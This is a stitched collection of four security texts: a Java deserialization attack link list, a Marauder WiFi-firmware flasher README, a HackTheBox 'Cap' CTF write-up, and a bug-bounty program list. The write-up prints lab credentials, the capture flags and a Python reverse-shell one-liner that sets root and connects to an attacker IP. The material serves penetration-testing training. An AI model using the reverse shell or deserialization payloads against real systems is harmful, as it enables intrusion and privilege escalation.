- [Hao Xing Zekai Wu - How I use a JSON Deserialization 0day to Steal Your Money On The Blockchain.pdf](https://media.defcon.org/DEF%20CON%2029/DEF%20CON%2029%20presentations/Hao%20Xing%20Zekai%20Wu%20-%20How%20I%20use%20a%20JSON%20Deserialization%200day%20to%20Steal%20Your%20Money%20On%20The%20Blockchain.pdf?utm_source=pocket_mylist)
## Genson (JSON)
How it works:
- [Friday the 13th JSON Attacks](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)
### Detect
##### Code review
- com.owlike.genson.Genson
- useRuntimeType
- genson.deserialize
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## Flexjson (JSON)
How it works:
- [Friday the 13th JSON Attacks](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf)
### Payload generators / gadget chains
- [PoC](https://github.com/GrrrDog/Sploits)
### Detect
##### Code review
- import flexjson.JSONDeserializer
- JSONDeserializer jsonDeserializer = new JSONDeserializer()
- jsonDeserializer.deserialize(jsonString);
### Exploits
##### Liferay
- [Liferay Portal JSON Web Service RCE Vulnerabilities](https://codewhitesec.blogspot.com/2020/03/liferay-portal-json-vulns.html)
- [CST-7111](https://portal.liferay.dev/learn/security/known-vulnerabilities/-/asset_publisher/HbL5mxmVrnXW/content/id/113765197)
## Jodd (JSON)
*vulnerable in a non-default configuration when setClassMetadataName() is set*
- [issues/628](https://github.com/oblac/jodd/issues/628)
### Payload generators / gadget chains
- [PoC](https://github.com/GrrrDog/Sploits)
### Detect
##### Code review
- com.fasterxml.jackson.databind.ObjectMapper
- JsonParser jsonParser = new JsonParser()
- jsonParser.setClassMetadataName("class").parse(jsonString, ClassName.class);
## Red5 IO AMF (AMF)
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
##### Code review
- org.red5.io
- Deserializer.deserialize(i, Object.class);
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Vulnerable apps (without public sploits/need more info):
##### Apache OpenMeetings
- [CVE-2017-5878](https://www.vulners.com/search?query=CVE-2017-5878)
## Apache Flex BlazeDS (AMF)
How it works:
- [AMF – Another Malicious Format](http://codewhitesec.blogspot.ru/2017/04/amf.html)
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
##### Code review
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Vulnerable apps:
##### Oracle Business Intelligence
- *BIRemotingServlet*
- no auth
- [CVE-2020-2950](https://www.zerodayinitiative.com/advisories/ZDI-20-505/)
- [Details on the Oracle WebLogic Vulnerability Being Exploited in the Wild](https://www.thezdi.com/blog/2020/5/8/details-on-the-oracle-weblogic-vulnerability-being-exploited-in-the-wild)
- [CVE-2020–2950 — Turning AMF Deserialize bug to Java Deserialize bug](https://peterjson.medium.com/cve-2020-2950-turning-amf-deserialize-bug-to-java-deserialize-bug-2984a8542b6f)
##### Adobe ColdFusion
- [CVE-2017-3066](https://www.vulners.com/search?query=CVE-2017-3066)
- *<= 2016 Update 3*
- *<= 11 update 11*
- *<= 10 Update 22*
- [Exploiting Adobe ColdFusion before CVE-2017-3066](http://codewhitesec.blogspot.ru/2018/03/exploiting-adobe-coldfusion.html)
- [PoC](https://github.com/depthsecurity/coldfusion_blazeds_des)
##### Draytek VigorACS
- */ACSServer/messagebroker/amf*
- at least 2.2.1
- based on [CVE-2017-5641](https://www.vulners.com/search?query=CVE-2017-5641)
- [PoC](https://github.com/pedrib/PoC/blob/master/exploits/acsPwn/acsPwn.rb)
##### Apache BlazeDS
- [CVE-2017-5641](https://www.vulners.com/search?query=CVE-2017-5641)
##### VMWare VCenter
- based on [CVE-2017-5641](https://www.vulners.com/search?query=CVE-2017-5641)
##### HP Systems Insight Manager
- */simsearch/messagebroker/amfsecure*
- 7.6.x
- [CVE-2020-7200](https://www.vulners.com/search?query=CVE-2020-7200)
- [Metasploit Exploit](https://github.com/rapid7/metasploit-framework/pull/14846)
##### TIBCO Data Virtualization
- < 8.3
- */monitor/messagebroker/amf*
- [Details](https://github.com/pedrib/PoC/blob/master/advisories/TIBCO/tibco_tdv_rce.md)
## Flamingo AMF (AMF)
How it works:
- [AMF – Another Malicious Format](http://codewhitesec.blogspot.ru/2017/04/amf.html)
### Detect
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## GraniteDS (AMF)
How it works:
- [AMF – Another Malicious Format](http://codewhitesec.blogspot.ru/2017/04/amf.html)
### Detect
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## WebORB for Java (AMF)
How it works:
- [AMF – Another Malicious Format](http://codewhitesec.blogspot.ru/2017/04/amf.html)
### Detect
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## SnakeYAML (YAML)
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
- [Payload Generator for the SnakeYAML deserialization gadget](https://github.com/artsploit/yaml-payload)
### Detect
##### Code review
- org.yaml.snakeyaml.Yaml
- yaml.load
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
### Vulnerable apps (without public sploits/need more info):
##### Resteasy
- [CVE-2016-9606](https://www.vulners.com/search?query=CVE-2016-9606)
##### Apache Camel
- [CVE-2017-3159](https://www.vulners.com/search?query=CVE-2017-3159)
##### Apache Brooklyn
- [CVE-2016-8744](https://www.vulners.com/search?query=CVE-2016-8744)
##### Apache ShardingSphere
- [CVE-2020-1947](https://www.vulners.com/search?query=CVE-2020-1947)
## jYAML (YAML)
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
- org.ho.yaml.Yaml
- Yaml.loadType(data, Object.class);
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## YamlBeans (YAML)
How it works:
- [Java Unmarshaller Security](https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf)
### Payload generators
- [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
### Detect
- com.esotericsoftware.yamlbeans
- YamlReader r = new YamlReader(data, yc);
##### Burp plugins
- [Freddy](https://github.com/nccgroup/freddy)
## "Safe" deserialization
Some serialization libs are safe (or almost safe) [https://github.com/mbechler/marshalsec](https://github.com/mbechler/marshalsec)
However, it's not a recommendation, but just a list of other libs that has been researched by someone:
- JAXB
- XmlBeans
- Jibx
- Protobuf
- GSON
- GWT-RPC
|
# Quick and easy flasher/updater for [Marauder](https://github.com/justcallmekoko/ESP32Marauder) (Devboard/WROOM)!
Looking for a Linux/Mac version? [Check out SkeletonMan's Python edition!](https://github.com/SkeletonMan03/FZEasyMarauderFlash) (WIP for Windows too including full automated downloads.)
Or do you want to flash from the Flipper without a computer at all? [Cococode (aka 0xchocolate) has you covered](https://github.com/0xchocolate/flipperzero-esp-flasher).<br>
Looking for the files you need or a video walkthrough? [TalkingSasquach has you covered](https://github.com/UberGuidoZ/Flipper/blob/main/Wifi_DevBoard/ReadMe.md#esp32-flasher-from-flipper)...
Looking for a quick video walkthrough on how to use this flasher? [Thanks to Lab401.com, you're in luck](https://www.youtube.com/watch?v=um_acrDaBK4)!<br>
Or if you'd rather have a quick rundown of using the Flipper Application, check out [this summary from haxez.org](https://haxez.org/2022/11/marauding-wi-fi-networks-with-the-flipper-zero/).

## Now it's as easy as 1, 2, 3 to install or update Marauder on Windows.
1. Download and extract [the ZIP file](https://github.com/UberGuidoZ/Flipper/raw/main/Wifi_DevBoard/FZ_Marauder_Flasher/FZ_Marauder_v2.3.zip) above to the same directory.<br>
2. Hold `BOOT` on the devboard and plug it into your PC directly via USB.<br>
3. Double-click `flash.bat` from the extracted files then choose `Flash` or `Update`.
* If you choose `Flash Marauder` the script will locate your board and flash Marauder automatically!<br>
* If you choose `Update Marauder` you'll be taken to the Marauder download location to grab a new version.<br>
(Simply download the Flipper BIN file, stick it in the Marauder subfolder by the batch file, and delete the old BIN.)<br>
* If you choose `Save Flipper Blackmagic WiFi settings` your current Blackmagic configuration will be saved.<br>
* If you choose `Flash Flipper Blackmagic` the script will flash the original Blackmagic firmware it shipped with.
Current Marauder version included in the ZIP: v0.10.7.20230609 (current release as of June 9, 2023)
**Once the install has completed, [head over here](https://github.com/UberGuidoZ/Flipper/tree/main/Wifi_DevBoard#marauder-install-information) to learn more about what Marauder can do!**
The [batch file](https://github.com/UberGuidoZ/Flipper/blob/main/Wifi_DevBoard/FZ_Marauder_Flasher/Flash-v2.3.bat) is also included above for review and to track coming changes.
Acknowledgements:<br>
* [justcallmekoko](https://github.com/justcallmekoko/ESP32Marauder) for the AWESOME work in developing Marauder and porting it to the Flipper.
* [0xchocolate](https://github.com/0xchocolate) for the Marauder companion plugin (now in [Unleashed](https://github.com/Eng1n33r/flipperzero-firmware) and [RogueMaster](https://github.com/RogueMaster/flipperzero-firmware-wPlugins).)
* [Frog](https://github.com/FroggMaster) For initial scripting under the [Wifi Pentest Tool](https://github.com/FroggMaster/ESP32-Wi-Fi-Penetration-Tool) and inspiring the idea.<br>
* [ImprovingRigmarole](https://github.com/Improving-Rigmarole) Initial (and continued) scripting of this flasher and lots of testing.<br>
* [UberGuidoZ](https://github.com/UberGuidoZ) Tweaking/Automating Frog's original, continued scripting, development, and testing.
-----
## Donation Information
Nothing is ever expected for the hoarding of digital files, creations I have made, or the people I may have helped.
## Ordering from Lab401? [USE THIS LINK FOR 5% OFF!](https://lab401.com/r?id=vsmgoc) (Or code `UberGuidoZ` at checkout.)
I've had so many asking for me to add this.<br>
 
**BTC**: `3AWgaL3FxquakP15ZVDxr8q8xVTc5Q75dS`<br>
**BCH**: `17nWCvf2YPMZ3F3H1seX8T149Z9E3BMKXk`<br>
**ETH**: `0x0f0003fCB0bD9355Ad7B124c30b9F3D860D5E191`<br>
**LTC**: `M8Ujk52U27bkm1ksiWUyteL8b3rRQVMke2`<br>
**PayPal**: `[email protected]`
So, here it is. All donations of *any* size are humbly appreciated.<br>
 
Donations will be used for hardware (and maybe caffeine) to further testing!<br>

|
# Cap - HackTheBox - Writeup
Linux, 20 Base Points, Easy
## Machine

## TL;DR
To solve this machine, we begin by enumerating open services using ```namp``` – finding port ```21```, ```22``` and ```80```.
***User***: By enumerating the website we found a link [http://10.10.10.245/data/0](http://10.10.10.245/data/0) with a PCAP file which includes credentials of ```nathan``` user to FTP/SSH.
***Root***: Found ```/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip``` which is ```setuid``` capability, Create a python script with ```setuid``` command to run the script to get a reverse shell as root.
## Cap Solution
### User
So let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Cap]
└──╼ $ nmap -sC -sV -oA nmap/Cap 10.10.10.245
Starting Nmap 7.80 ( https://nmap.org ) at 2021-06-09 21:01 IDT
Nmap scan report for 10.10.10.245
Host is up (0.087s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Wed, 09 Jun 2021 18:06:22 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Wed, 09 Jun 2021 18:06:16 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Wed, 09 Jun 2021 18:06:16 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, HEAD, GET
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.80%I=7%D=6/9%Time=60C10220%P=x86_64-pc-linux-gnu%r(GetRe
SF:quest,15A0,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20W
SF:ed,\x2009\x20Jun\x202021\x2018:06:16\x20GMT\r\nConnection:\x20close\r\n
SF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x201938
SF:6\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en\">\n
SF:\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20
SF:<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\x
SF:20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<meta\x
SF:20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=1
SF:\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"image/
SF:png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\x20<l
SF:ink\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.css\">\
SF:n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/font
SF:-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20h
SF:ref=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20rel=\
SF:"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x20\x20
SF:<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.min\.c
SF:ss\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/cs
SF:s/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOptions
SF:,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Wed,\x20
SF:09\x20Jun\x202021\x2018:06:16\x20GMT\r\nConnection:\x20close\r\nContent
SF:-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20OPTIONS,\x20HEAD,\x2
SF:0GET\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.1\x20
SF:400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20text/
SF:html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20\
SF:x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<body>\n
SF:\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20Invalid
SF:\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'RTSP/
SF:1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,189,
SF:"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x20We
SF:d,\x2009\x20Jun\x202021\x2018:06:22\x20GMT\r\nConnection:\x20close\r\nC
SF:ontent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20232\r
SF:\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20F
SF:inal//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>\
SF:n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20serv
SF:er\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20che
SF:ck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 134.69 seconds
```
Let's try to observe port 80:

By clicking on "Security Snapshot (5 Second PCAP + Analysis)" we get the following page:

Let's download the PCAP file and analyze it using Wireshark.
From the PCAP we are not able to find any interesting data.
If we navigate to the page [http://10.10.10.245/data/0](http://10.10.10.245/data/0) we get the following wev page:

By analyzing the PCAP file [0.pcap](0.pcap) we can see the following FTP session which includes user name and password:

We can get the FTP credentials ```nathan:Buck3tH4TF0RM3!```, Let's use those credentials on SSH:
```console
┌─[evyatar@parrot]─[/hackthebox/Cap]
└──╼ $ ssh [email protected]
The authenticity of host '10.10.10.245 (10.10.10.245)' can't be established.
ECDSA key fingerprint is SHA256:8TaASv/TRhdOSeq3woLxOcKrIOtDhrZJVrrE0WbzjSc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.245' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jun 9 19:52:20 UTC 2021
System load: 0.0
Usage of /: 35.6% of 8.73GB
Memory usage: 35%
Swap usage: 0%
Processes: 226
Users logged in: 0
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:c1c0
=> There are 4 zombie processes.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Jun 9 13:45:49 2021 from 10.10.14.8
nathan@cap:~$ cat user.txt
bd61cd6e496fb1d5473af93e64e8e22e
```
And we get the user flag ```bd61cd6e496fb1d5473af93e64e8e22e```.
### Root
By running [linpeas](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS) we can see the following information about [Linux Capabilities](https://blog.container-solutions.com/linux-capabilities-why-they-exist-and-how-they-work):
```console
...
[+] Capabilities
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
...
```
It means we can run ```os.setuid``` command using ```python3.8```.
If we can run ```setuid``` we can write a python script with ```setuid(0)``` command to run commands as a root user.
First, Let's get python revese shell from [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#python](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#python).
```python
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
```
Now, Let's change from ```python``` to ```python3.8``` and append the command ```os.setuid(0)``` and of course change to our IP:
```python
export RHOST="10.10.14.14";export RPORT=4242;python3.8 -c 'import sys,socket,os,pty;os.setuid(0);s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
```
Listen to port 4242 and run the command:
```console
nathan@cap:/tmp$ export RHOST="10.10.14.19";export RPORT=4242;python3.8 -c 'import sys,socket,os,pty;os.setuid(0);s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
```
And we get a shell as a root:
```console
┌─[evyatar@parrot]─[/hackthebox/Cap]
└──╼ $nc -lvp 4242
listening on [any] 4242 ...
10.10.10.245: inverse host lookup failed: Unknown host
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.245] 51702
# whoami
root
# cd /root
cd /root
# cat root.txt
cat root.txt
8f8914ebc0ac62e4e52c0cae3c9047f8
```
root flag ```8f8914ebc0ac62e4e52c0cae3c9047f8```.
|
# Awesome Bug Bounty [](https://github.com/sindresorhus/awesome)
A comprehensive curated list of Bug Bounty Programs and write-ups from the Bug Bounty hunters.
## Table of Contents
- [Getting Started](#getting-started)
- [Write Ups & Authors](#write-ups--authors)
- [Platforms](#platforms)
- [Available Programs](#available-programs)
- [Contribution guide](contributing.md)
### Getting Started
- [How to Become a Successful Bug Bounty Hunter](https://hackerone.com/blog/what-great-hackers-share)
- [Researcher Resources - How to become a Bug Bounty Hunter](https://forum.bugcrowd.com/t/researcher-resources-how-to-become-a-bug-bounty-hunter/1102)
- [Bug Bounties 101](https://whitton.io/articles/bug-bounties-101-getting-started/)
- [The life of a bug bounty hunter](http://www.alphr.com/features/378577/q-a-the-life-of-a-bug-bounty-hunter)
- [Awsome list of bugbounty cheatsheets](https://github.com/EdOverflow/bugbounty-cheatsheet)
- [Getting Started - Bug Bounty Hunter Methodology](https://www.bugcrowd.com/blog/getting-started-bug-bounty-hunter-methodology)
- [Web Penetration Testing](https://github.com/xd20111/bugbounty)
- [IoT-Pentesting-Methodology](https://github.com/adi0x90/IoT-Pentesting-Methodology)
### Write Ups & Authors
- [sakurity.com/blog](http://sakurity.com/blog) - by [Egor Homakov](https://twitter.com/homakov)
- [respectxss.blogspot.in](http://respectxss.blogspot.in/) - by [Ashar Javed](https://twitter.com/soaj1664ashar)
- [labs.detectify.com](http://labs.detectify.com/) - by [Frans Rosén](https://twitter.com/fransrosen)
- [cliffordtrigo.info](https://www.cliffordtrigo.info/) - by [Clifford Trigo](https://twitter.com/MrTrizaeron)
- [stephensclafani.com](http://stephensclafani.com/) - by [Stephen Sclafani](https://twitter.com/Stephen)
- [sasi2103.blogspot.co.il](http://sasi2103.blogspot.co.il/) - by [Sasi Levi](https://twitter.com/sasi2103)
- [pwnsecurity.net](http://www.pwnsecurity.net/) - by [Shashank](https://twitter.com/cyberboyIndia)
- [breaksec.com](https://www.breaksec.com/) - by [Nir Goldshlager](https://twitter.com/Nirgoldshlager)
- [pwndizzle.blogspot.in](http://pwndizzle.blogspot.in/) - by [Alex Davies](https://twitter.com/pwndizzle)
- [c0rni3sm.blogspot.in](http://c0rni3sm.blogspot.in/) - by [yappare](https://twitter.com/yappare)
- [exploit.co.il/blog](http://exploit.co.il/blog/) - by [Shai rod](https://twitter.com/NightRang3r)
- [ibreak.software](https://ibreak.software/) - by [Riyaz Ahemed Walikar](https://twitter.com/riyazwalikar)
- [panchocosil.blogspot.in](http://panchocosil.blogspot.in/) - by [Francisco Correa](https://twitter.com/@panchocosil)
- [breakingmesh.blogspot.in](http://breakingmesh.blogspot.in/) - by [Sahil Sehgal](https://twitter.com/xXSehgalXx)
- [websecresearch.com](http://www.websecresearch.com/) - by [ Ajay Singh Negi](https://twitter.com/ajaysinghnegi)
- [securitylearn.net](http://www.securitylearn.net/about/) - by [Satish Bommisetty](https://twitter.com/satishb3)
- [secinfinity.net](http://www.secinfinity.net/) - by Prakash Sharma
- [websecuritylog.com](http://www.websecuritylog.com/) - by [jitendra jaiswal](https://twitter.com/jeetjaiswal22)
- [medium.com/@ajdumanhug](https://medium.com/@ajdumanhug) - by [Allan Jay Dumanhug](https://www.twitter.com/ajdumanhug)
- [Web Hacking 101](https://leanpub.com/web-hacking-101) - by [Peter Yaworski](https://twitter.com/yaworsk)
### Platforms
- [YesWeHack](https://yeswehack.com/)
- [intigriti](https://intigriti.com/)
- [HackerOne](https://hackerone.com/)
- [Bugcrowd](https://bugcrowd.com/)
- [Cobalt](https://cobalt.io/)
- [Bountysource](https://www.bountysource.com/)
- [Bounty Factory](https://bountyfactory.io/)
- [Coder Bounty](http://www.coderbounty.com/)
- [FreedomSponsors](https://freedomsponsors.org/)
- [FOSS Factory](http://www.fossfactory.org/)
- [Synack](https://www.synack.com/)
- [HackenProof](https://hackenproof.com/)
- [Detectify](https://cs.detectify.com/)
- [Bugbountyjp](https://bugbounty.jp/)
- [Safehats](https://safehats.com/)
- [BugbountyHQ](https://www.bugbountyhq.com/)
- [Hackerhive](https://hackerhive.io/)
- [Hacktrophy](https://hacktrophy.com/)
- [AntiHACK](https://www.antihack.me/)
- [CESPPA](https://www.cesppa.com/)
### Available Programs
- [123Contact Form](http://www.123contactform.com/security-acknowledgements.htm)
- [99designs](https://hackerone.com/99designs)
- [Abacus](https://bugcrowd.com/abacus)
- [Acquia](mailto:[email protected])
- [ActiveCampaign](mailto:[email protected])
- [ActiveProspect](mailto:[email protected])
- [Adobe](https://hackerone.com/adobe)
- [AeroFS](mailto:[email protected])
- [Airbitz](https://cobalt.io/airbitz)
- [Airbnb](https://hackerone.com/airbnb)
- [Algolia](https://hackerone.com/algolia)
- [Altervista](http://en.altervista.org/feedback.php?who=feedback)
- [Altroconsumo](https://go.intigriti.com/altroconsumo)
- [Amara](mailto:[email protected])
- [Amazon Web Services](mailto:[email protected])
- [Amazon.com](mailto:[email protected])
- [ANCILE Solutions Inc.](https://bugcrowd.com/ancile)
- [Anghami](https://hackerone.com/anghami)
- [ANXBTC](https://cobalt.io/anxbtc)
- [Apache httpd](https://hackerone.com/ibb-apache)
- [Appcelerator](mailto:[email protected])
- [Apple](mailto:[email protected])
- [Apptentive](https://www.apptentive.com/contact)
- [Aptible](mailto:[email protected])
- [Ardour](http://tracker.ardour.org/my_view_page.php)
- [Arkane](https://go.intigriti.com/arkanenetwork)
- [ARM mbed](mailto:[email protected])
- [Asana](mailto:[email protected])
- [ASP4all](mailto:[email protected])
- [AT&T](https://bugbounty.att.com/bugform.php)
- [Atlassian](https://securitysd.atlassian.net/servicedesk/customer/portal/2)
- [Attack-Secure](mailto:[email protected])
- [Authy](mailto:[email protected])
- [Automattic](https://hackerone.com/automattic)
- [Avast!](mailto:[email protected])
- [Avira](mailto:[email protected])
- [AwardWallet](https://cobalt.io/awardwallet)
- [Badoo](https://corp.badoo.com/en/security/#send_bid)
- [Barracuda](https://bugcrowd.com/barracuda)
- [Base](https://go.intigriti.com/base)
- [Basecamp](mailto:[email protected])
- [Beanstalk](https://wildbit.wufoo.com/forms/wildbit-security-response)
- [BillGuard](https://cobalt.io/billguard)
- [Billys Billing](https://cobalt.io/billys-billing)
- [Binary.com](https://hackerone.com/binary)
- [Binary.com Cashier](https://hackerone.com/binary_cashier)
- [BitBandit.eu](https://cobalt.io/bitbandit-eu)
- [Bitcasa](mailto:[email protected])
- [BitCasino](https://cobalt.io/bitcasino)
- [BitGo](https://cobalt.io/bitgo)
- [BitHealth](https://cobalt.io/bithealth)
- [BitHunt](https://hackerone.com/bithunt)
- [BitMEX](https://cobalt.io/bitmex)
- [Bitoasis](https://cobalt.io/bitoasis)
- [Bitpagos](https://cobalt.io/bitpagos)
- [Bitrated](https://cobalt.io/bitrated)
- [Bitreserve](https://cobalt.io/bitreserve)
- [Bitspark](https://cobalt.io/bitspark)
- [Bitwage](https://cobalt.io/bitwage)
- [BitWall](mailto:[email protected])
- [BitYes](https://cobalt.io/bityes)
- [BlackBerry](https://global.blackberry.com/secure/report-an-issue/en.html)
- [Blackboard](mailto:[email protected])
- [Blackphone](https://bugcrowd.com/blackphone)
- [Blesta](mailto:[email protected])
- [Block.io](https://hackerone.com/blockio)
- [Block.io, Inc.](https://cobalt.io/block-io-inc)
- [Blockchain.info](https://cobalt.io/blockchain-info)
- [BlockScore](https://cobalt.io/blockscore)
- [Bookfresh](https://hackerone.com/bookfresh)
- [Box](mailto:[email protected])
- [Braintree](mailto:[email protected])
- [Brussels Airlines](https://go.intigriti.com/brusselsairlines)
- [BTC_sx](https://cobalt.io/btc-sx)
- [Buffer](mailto:[email protected])
- [BX.in.th](https://cobalt.io/bx-in-th)
- [C2FO](https://hackerone.com/c2fo)
- [Campaign Monitor](https://help.campaignmonitor.com/contact)
- [CARD.com](https://bugcrowd.com/card)
- [Catchafire](https://cobalt.io/catchafire)
- [Caviar](https://hackerone.com/caviar)
- [CCBill](mailto:[email protected])
- [CERT/CC](https://hackerone.com/cert)
- [Certly](https://hackerone.com/certly)
- [ChainPay](https://cobalt.io/chainpay)
- [ChangeTip](https://cobalt.io/changetip)
- [Chargify](https://bugcrowd.com/chargify)
- [Chromium Project](https://code.google.com/p/chromium/issues/entry?template=Security%20Bug)
- [Circle](https://cobalt.io/circle)
- [CircleCI](mailto:[email protected])
- [Cisco](http://www.cisco.com/web/about/security/psirt/security_vulnerability_policy.html#roosfassv)
